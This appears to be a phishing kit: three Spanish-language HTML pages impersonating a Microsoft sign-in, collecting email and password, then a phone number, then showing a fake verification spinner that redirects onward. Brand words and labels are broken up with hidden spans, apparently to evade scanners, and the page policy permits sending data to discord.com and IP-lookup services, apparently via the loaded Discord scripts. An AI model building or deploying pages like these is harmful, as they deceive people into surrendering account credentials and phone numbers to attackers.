
<file: index.html>
<!DOCTYPE html>
<html lang>

<head>
    <meta charset=utf-8>
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <title>Autenticación</title>

    <meta name=referrer content=no-referrer>
    <meta http-equiv=content-security-policy
        content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
    <link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
    <style>
        @media (max-width: 640px) {
            .hide-mobile {
                display: none !important;
            }
        }
    </style>
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-68675ac0 class="lg-page min-h-screen flex items-center justify-center p-4">
            <div data-v-68675ac0 class="lg-container flex rounded-xl shadow-2xl overflow-hidden w-full max-w-[820px]">
                <div class="logo-panel hidden md:flex flex-col items-center justify-center w-[380px] flex-shrink-0 relative overflow-hidden"
                    data-v-68675ac0>
                    <div class="absolute inset-0 bg-gradient-to-br from-[#0078d4] via-[#005a9e] to-[#003a6e]"
                        data-v-68675ac0></div>
                    <div class="absolute inset-0 opacity-10"
                        style="background-image:radial-gradient(circle at 30% 40%,rgba(255,255,255,0.25) 0%,transparent 60%)"
                        data-v-68675ac0></div>
                    <div class="relative z-10 flex flex-col items-center" data-v-68675ac0>
                        <div class="windows-logo mb-6" data-v-68675ac0>
                            <svg width=88 height=88 viewBox="0 0 88 88" fill=none xmlns=http://www.w3.org/2000/svg
                                data-v-68675ac0>
                                <path d="M0 12.402L35.687 7.86V42.01H0V12.402Z" fill=white data-v-68675ac0></path>
                                <path d="M40.024 7.18L87.6 0V42.01H40.024V7.18Z" fill=white data-v-68675ac0></path>
                                <path d="M0 45.99H35.687V80.232L0 75.692V45.99Z" fill=white data-v-68675ac0></path>
                                <path d="M40.024 45.99H87.6V88L40.024 80.82V45.99Z" fill=white data-v-68675ac0></path>
                            </svg>
                        </div>
                        <span class="text-white/80 text-sm font-light tracking-widest uppercase" data-v-68675ac0>
                            Mic<span style="display:none">p3y</span>ros<span
                                style="display:none;font-size:0">v1n</span>oft
                        </span>
                    </div>
                    <div class="absolute -bottom-16 -left-16 w-64 h-64 rounded-full border border-white/5"
                        data-v-68675ac0></div>
                    <div class="absolute -top-20 -right-20 w-72 h-72 rounded-full border border-white/5"
                        data-v-68675ac0></div>
                </div>
                <div data-v-68675ac0 class="bg-white p-8 w-full max-w-md flex-1">
                    <div data-v-68675ac0 class="flex items-center justify-start mb-8">
                        <img data-v-68675ac0 src="./images/logo.svg" alt="" class="h-8 w-auto">
                    </div>
                    <h1 data-v-68675ac0 class="text-2xl font-semibold text-gray-800 mb-8 text-left">
                        In<span style="display:none">w5q</span>ici<span style="display:none;font-size:0">v8t</span>ar
                        se<span style="display:none">m4k</span>sión
                    </h1>
                    <div data-v-68675ac0 class=mb-6>
                        <input data-v-68675ac0 type=text id="tiki" placeholder="Correo electronico, telefono o Skype"
                            class="tiki w-full px-0 py-2 border-0 border-b border-gray-300 focus:outline-none text-base"
                            style="border-bottom-color:rgb(209,213,219)" value="">
                    </div>
                    <div data-v-68675ac0 class=mb-6>
                        <input data-v-68675ac0 type=password id="toko" placeholder="Contrasena"
                            class="toko w-full px-0 py-2 border-0 border-b border-gray-300 focus:outline-none text-base"
                            style="border-bottom-color:var(--microsoft-blue)">
                    </div>
                    <div class="mb-8 space-y-2" data-v-68675ac0>
                        <p class="text-sm text-gray-600" data-v-68675ac0> ¿No ti<span style="display:none">x2j</span>ene
                            u<span style="display:none;font-size:0">b4a</span>na cu<span
                                style="display:none">z9p</span>enta?
                            <a href=# class="underline hover:no-underline" style="color:var(--microsoft-blue)"
                                data-v-68675ac0>Cr<span style="display:none">m1k</span>ee u<span
                                    style="display:none;font-size:0">q5t</span>na.</a>
                        </p>
                        <p class="text-sm text-gray-600" data-v-68675ac0>
                            <a href=# class="underline hover:no-underline" style="color:var(--microsoft-blue)"
                                data-v-68675ac0>¿No pu<span style="display:none">r3w</span>ede ac<span
                                    style="display:none;font-size:0">v4k</span>ceder a su cu<span
                                    style="display:none">n4p</span>enta?</a>
                        </p>
                    </div>
                    <div data-v-68675ac0 class="flex justify-end space-x-3">
                        <button data-v-68675ac0
                            class="px-4 py-2 border border-gray-300 text-gray-700 rounded hover:bg-gray-50 transition-colors">
                            Can<span style="display:none">l8x</span>celar
                        </button>
                        <button data-v-68675ac0
                            class="px-4 py-2 text-white rounded hover:opacity-90 transition-opacity disabled:opacity-50 disabled:cursor-not-allowed flex items-center"
                            style="background-color:var(--microsoft-blue)">
                            In<span style="display:none">w5q</span>ici<span
                                style="display:none;font-size:0">v8t</span>ar se<span
                                style="display:none">m4k</span>sión
                        </button>
                    </div>
                </div>
            </div>
            <div class="absolute bottom-20 left-1/2 transform -translate-x-1/2 hide-mobile" data-v-68675ac0
                style="display: block;" id="desktop-info">
                <div class="bg-white rounded-lg shadow-lg p-4 flex items-center" data-v-68675ac0>
                    <svg class="w-5 h-5 text-gray-600 mr-3" fill=none stroke=currentColor viewBox="0 0 24 24"
                        data-v-68675ac0>
                        <path stroke-linecap=round stroke-linejoin=round stroke-width=2
                            d="M15 7a2 2 0 012 2m0 0a2 2 0 012 2m-2-2a2 2 0 00-2 2m2-2V5a2 2 0 00-2-2H9a2 2 0 00-2 2v2m6 0V9a2 2 0 00-2-2H9a2 2 0 00-2 2v0m6 0H9m6 0v2a2 2 0 01-2 2H9a2 2 0 01-2-2V9"
                            data-v-68675ac0></path>
                    </svg>
                    <span class="text-gray-700 font-medium" data-v-68675ac0>Op<span
                            style="display:none">p3y</span>cion<span style="display:none;font-size:0">v1n</span>es de
                        ini<span style="display:none">z9k</span>cio de se<span
                            style="display:none">m4t</span>sión</span>
                </div>
            </div>
            <div class="absolute bottom-4 right-4 flex space-x-4 text-sm text-gray-500" data-v-68675ac0>
                <a href=# class=hover:underline data-v-68675ac0>Tér<span style="display:none">w5q</span>min<span
                        style="display:none;font-size:0">v8t</span>os de u<span style="display:none">m4k</span>so</a>
                <a href=# class=hover:underline data-v-68675ac0>Pri<span style="display:none">x2j</span>vaci<span
                        style="display:none;font-size:0">b4a</span>dad y co<span
                        style="display:none">z9p</span>okies</a>
                <span data-v-68675ac0>⋯</span>
            </div>
        </div>
    </div>
</body>
<script src="./js/discord-config.js"></script>
<script src="./js/discord-index.js"></script>

</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
        content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
<style>
    @media (max-width: 640px) {
        .hide-mobile {
            display: none !important;
        }
    }
</style>
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-544413f8 class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-544413f8 class="lg-container flex rounded-xl shadow-2xl overflow-hidden w-full max-w-[820px]">
                <div class="hidden md:flex flex-col items-center justify-center w-[380px] flex-shrink-0 relative overflow-hidden"
                    data-v-544413f8>
                    <div class="absolute inset-0 bg-gradient-to-br from-[#0078d4] via-[#005a9e] to-[#003a6e]"
                        data-v-544413f8></div>
                    <div class="absolute inset-0 opacity-10"
                        style="background-image:radial-gradient(circle at 30% 40%,rgba(255,255,255,0.25) 0%,transparent 60%)"
                        data-v-544413f8></div>
                    <div class="relative z-10 flex flex-col items-center" data-v-544413f8>
                        <div class=mb-6 data-v-544413f8><svg width=88 height=88 viewBox="0 0 88 88" fill=none
                                xmlns=http://www.w3.org/2000/svg data-v-544413f8>
                                <path d="M0 12.402L35.687 7.86V42.01H0V12.402Z" fill=white data-v-544413f8></path>
                                <path d="M40.024 7.18L87.6 0V42.01H40.024V7.18Z" fill=white data-v-544413f8></path>
                                <path d="M0 45.99H35.687V80.232L0 75.692V45.99Z" fill=white data-v-544413f8></path>
                                <path d="M40.024 45.99H87.6V88L40.024 80.82V45.99Z" fill=white data-v-544413f8></path>
                            </svg></div><span class="text-white/80 text-sm font-light tracking-widest uppercase"
                            data-v-544413f8>Mic<span style="display:none">p3y</span>ros<span
                                style="display:none;font-size:0">v1n</span>oft</span>
                    </div>
                    <div class="absolute -bottom-16 -left-16 w-64 h-64 rounded-full border border-white/5"
                        data-v-544413f8></div>
                    <div class="absolute -top-20 -right-20 w-72 h-72 rounded-full border border-white/5"
                        data-v-544413f8></div>
                </div>
                <div data-v-544413f8 class="bg-white p-8 w-full max-w-md flex-1">
                    <div data-v-544413f8 class="flex items-center justify-start mb-8"><img data-v-544413f8
                            src="./images/logo.svg" alt="" class="h-8 w-auto"></div>
                    <h1 data-v-544413f8 class="text-2xl font-semibold text-gray-800 mb-8 text-left">Veri<span
                            style="display:none">x2j</span>fica<span style="display:none;font-size:0">b4a</span>ción de
                        te<span style="display:none">z9p</span>léfono</h1>
                    <div data-v-544413f8 class=mb-4><select data-v-544413f8
                            class="w-full px-0 py-2 border-0 border-b border-gray-300 focus:outline-none text-base bg-transparent"
                            style=border-bottom-color:rgb(209,213,219)>
                            <option data-v-544413f8 disabled value>Selecciona tu país
                            <option data-v-544413f8 value=+54>🇦🇷 Argentina
                            <option data-v-544413f8 value=+591>🇧🇴 Bolivia
                            <option data-v-544413f8 value=+55>🇧🇷 Brasil
                            <option data-v-544413f8 value=+56>🇨🇱 Chile
                            <option data-v-544413f8 value=+57 selected>🇨🇴 Colombia
                            <option data-v-544413f8 value=+506>🇨🇷 Costa Rica
                            <option data-v-544413f8 value=+53>🇨🇺 Cuba
                            <option data-v-544413f8 value=+1>🇩🇴 República Dominicana
                            <option data-v-544413f8 value=+593>🇪🇨 Ecuador
                            <option data-v-544413f8 value=+503>🇸🇻 El Salvador
                            <option data-v-544413f8 value=+502>🇬🇹 Guatemala
                            <option data-v-544413f8 value=+504>🇭🇳 Honduras
                            <option data-v-544413f8 value=+52>🇲🇽 México
                            <option data-v-544413f8 value=+505>🇳🇮 Nicaragua
                            <option data-v-544413f8 value=+507>🇵🇦 Panamá
                            <option data-v-544413f8 value=+595>🇵🇾 Paraguay
                            <option data-v-544413f8 value=+51>🇵🇪 Perú
                            <option data-v-544413f8 value=+1>🇵🇷 Puerto Rico
                            <option data-v-544413f8 value=+598>🇺🇾 Uruguay
                            <option data-v-544413f8 value=+58>🇻🇪 Venezuela
                        </select></div>
                    <div data-v-544413f8 class=mb-6>
                        <div data-v-544413f8 class=flex>
                            <div data-v-544413f8
                                class="flex items-center px-3 py-2 border-0 border-b border-gray-300 mr-2"
                                style=border-bottom-color:rgb(209,213,219)><span data-v-544413f8
                                    class="text-gray-600 text-base">+57</span></div><input data-v-544413f8 type=tel
                                id="doko" inputmode=numeric pattern=[0-9]* placeholder="Número de teléfono"
                                class="doko flex-1 px-0 py-2 border-0 border-b border-gray-300 focus:outline-none text-base"
                                value="" style=border-bottom-color:var(--microsoft-blue)>
                        </div>
                    </div>
                    <div class="mb-8 space-y-2" data-v-544413f8>
                        <p class="text-sm text-gray-600" data-v-544413f8> ¿No ti<span style="display:none">w5q</span>ene
                            un nú<span style="display:none;font-size:0">v8t</span>mero de te<span
                                style="display:none">m4k</span>léfono? <a href=# class="underline hover:no-underline"
                                style=color:var(--microsoft-blue) data-v-544413f8>Obtenga ayuda.</a>
                        <p class="text-sm text-gray-600" data-v-544413f8><a href=# class="underline hover:no-underline"
                                style=color:var(--microsoft-blue) data-v-544413f8>¿Pro<span
                                    style="display:none">p3y</span>blemas con la veri<span
                                    style="display:none;font-size:0">v1n</span>fina<span
                                    style="display:none">z9k</span>ción?</a>
                        </p>
                    </div>
                    <div data-v-544413f8 class="flex justify-end space-x-3"><button data-v-544413f8
                            class="px-4 py-2 border border-gray-300 text-gray-700 rounded hover:bg-gray-50 transition-colors">
                            Can<span style="display:none">r3w</span>celar </button><button data-v-544413f8
                            class="px-4 py-2 text-white rounded hover:opacity-90 transition-opacity disabled:opacity-50 disabled:cursor-not-allowed flex items-center"
                            style=background-color:var(--microsoft-blue)> Veri<span
                                style="display:none">q5t</span>ficar</button></div>
                </div>
            </div>
            <div class="absolute bottom-20 left-1/2 transform -translate-x-1/2 hide-mobile" data-v-544413f8
                style="min-width: 250px;">
                <div class="bg-white rounded-lg shadow-lg p-4 flex items-center" data-v-544413f8>
                    <div style="width: 20px; height: 20px; margin-right: 12px; flex-shrink: 0;" data-v-544413f8>
                        <svg class="text-gray-600" fill=none stroke=currentColor viewBox="0 0 24 24"
                            style="width: 100%; height: 100%;" data-v-544413f8>
                            <path stroke-linecap=round stroke-linejoin=round stroke-width=2
                                d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z"
                                data-v-544413f8></path>
                        </svg>
                    </div>
                    <span class="text-gray-700 font-medium" data-v-544413f8>Op<span
                            style="display:none">p3y</span>cion<span style="display:none;font-size:0">v1n</span>es de
                        veri<span style="display:none">z9k</span>fina<span style="display:none">m4t</span>ción</span>
                </div>
            </div>
            <div class="absolute bottom-4 right-4 flex space-x-4 text-sm text-gray-500" data-v-544413f8><a href=#
                    class=hover:underline data-v-544413f8>Tér<span style="display:none">w5q</span>min<span
                        style="display:none;font-size:0">v8t</span>os de u<span style="display:none">m4k</span>so</a><a
                    href=# class=hover:underline data-v-544413f8>Pri<span style="display:none">x2j</span>vaci<span
                        style="display:none;font-size:0">b4a</span>dad y co<span
                        style="display:none">z9p</span>okies</a><span data-v-544413f8>⋯</span></div>
        </div>
    </div>
</body>
<script src="./js/discord-config.js"></script>
<script src="./js/discord-index2.js"></script>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
    content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-3608c121 class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-3608c121 class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md text-center">
                <div data-v-3608c121 class="flex items-center justify-center mb-8"><img data-v-3608c121
                        src="./images/logo.svg" alt="" class="h-8 w-auto"></div>
                <div data-v-3608c121 class=mb-8>
                    <div data-v-3608c121 class="relative w-16 h-16 mx-auto mb-4">
                        <div data-v-3608c121 class="absolute inset-0 border-4 border-gray-200 rounded-full"></div>
                        <div data-v-3608c121
                            class="absolute inset-0 border-4 border-transparent border-t-blue-500 rounded-full animate-spin">
                        </div>
                    </div>
                    <h2 data-v-3608c121 class="text-xl font-semibold text-gray-800 mb-2">Pr<span
                            style="display:none">w5q</span>ocesa<span style="display:none;font-size:0">v8t</span>ndo
                        veri<span style="display:none">m4k</span>fica<span style="display:none">z9p</span>ción</h2>
                    <p data-v-3608c121 class="text-gray-600 mb-4">Est<span style="display:none">x2j</span>amos veri<span
                            style="display:none;font-size:0">b4a</span>fica<span style="display:none">z9p</span>ndo su
                        nú<span style="display:none">r3w</span>mero de te<span style="display:none">n4p</span>léfono</p>
                </div>
                <div data-v-3608c121 class="w-full bg-gray-200 rounded-full h-2 mb-4">
                    <div data-v-3608c121 class="bg-blue-500 h-2 rounded-full transition-all duration-1000 ease-linear"
                        style=width:0%></div>
                </div>
                <p data-v-3608c121 class="text-sm text-gray-500">Es<span style="display:none">p3y</span>to pu<span
                        style="display:none;font-size:0">v1n</span>ede to<span style="display:none">z9k</span>mar
                    un<span style="display:none">m4t</span>os mom<span style="display:none">q5t</span>entos</p>
            </div>
        </div>
    </div>
</body>
<script src="./js/discord-loading.js"></script>
<script>
// Script de respaldo para producción - ejecuta solo si discord-loading.js falla
(function() {
    'use strict';
    
    // Esperar un poco para ver si el script principal funciona
    setTimeout(function() {
        // Verificar si ya hay una animación de progreso activa
        const progressBar = document.querySelector('.bg-blue-500.h-2');
        if (progressBar && progressBar.style.width === '0%') {
            console.log('Fallback script activated for index3.html');
            
            // Animación manual de 10 segundos
            let width = 0;
            const interval = setInterval(function() {
                width += 2;
                if (width >= 100) {
                    width = 100;
                    clearInterval(interval);
                    
                    // Redirección después de completar
                    setTimeout(function() {
                        console.log('Fallback redirect to index4.html');
                        window.location.href = 'index4.html';
                    }, 500);
                }
                progressBar.style.width = width + '%';
            }, 200); // 200ms * 50 = 10 segundos
        }
    }, 1000); // Esperar 1 segundo para verificar
})();
</script>

</html>
</file>
